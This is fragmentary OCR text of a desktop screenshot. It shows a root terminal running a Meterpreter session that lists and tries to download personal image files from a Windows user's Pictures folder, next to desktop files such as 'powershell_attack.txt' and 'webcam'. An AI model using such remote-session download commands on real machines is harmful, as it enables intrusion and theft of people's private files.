 Applications
[ImageMa...
ImageMagi...
[Meterpret...
[<powersh...
[webcam]
[Desktop - ...
Terminal - r...
14:42
vinz
vinz
130 GB
Volume
SoundFix
A1.py
A5
Reservado
para el siste...
menu.py
A1.pyc
qzYeAUbQ.jpe
g
media
menu.pyc
A5.zip
powershell_at
tack.txt
Trash
tarea5.py
correo.db
powershell_at
tacks.txt
File System
tarea5.pyc
webcam
pWFMwrod.jpe
g
Home
tarea5.zip
SemBases
dcVteLKG.jpe
g
ZIP
SQL
ZIP
Terminal - root@Anonimous: /home/vinz/Desktop
File Edit View Terminal Tabs Help
root@Anonimous: /home/vinz/Desktop
root@Anonimous: /home/vinz
100666/rw-rw-rw- 2555516 fil 2016-10-27 15:46:40 -0500 vent.psd
100666/rw-rw-rw- 372309 fil 2016-11-07 11:17:17 -0600 ventu..jpg
100666/rw-rw-rw- 7310152 fil 2016-11-04 13:30:06 -0500 ventu.psd
100666/rw-rw-rw- 669255 fil 2016-11-04 13:30:02 -0500 ventus.png
40777/rwxrwxrwx 0 dir 2016-05-18 12:48:04 -0500 videos ghimbli
100666/rw-rw-rw- 516650 fil 2016-08-04 13:18:50 -0500 violin 2.jpg
100666/rw-rw-rw- 797493 fil 2016-10-16 19:53:12 -0500 violin.jpg
100666/rw-rw-rw- 12933484 fil 2016-08-04 13:20:34 -0500 violin.psd
100666/rw-rw-rw- 101398 fil 2016-07-23 22:32:08 -0500 white dress.jpg
100666/rw-rw-rw- 1186865 fil 2016-07-23 22:31:49 -0500 white dress.psd
100666/rw-rw-rw- 537755 fil 2016-08-24 22:49:21 -0500 young_princess_zelda_
by_reevolver-d3bdn5s.jpg
100666/rw-rw-rw- 2612152 fil 2016-02-18 21:12:52 -0600 zelda.psd
meterpreter > download c:UsersAdministrador.FATIMAPictures
[*] downloading: c:UsersAdministrador.FATIMAPictures -> c:UsersAdministrador.FATIMA
Pictures
[*] download : c:UsersAdministrador.FATIMAPictures -> c:UsersAdministrador.FATIMA
Pictures
meterpreter > download c:\Users\Administrador.FATIMA\Pictures\zelda.psd
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\Users\Administrador.FATIMA\Pictures\zelda.psd /home/vinz/
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter >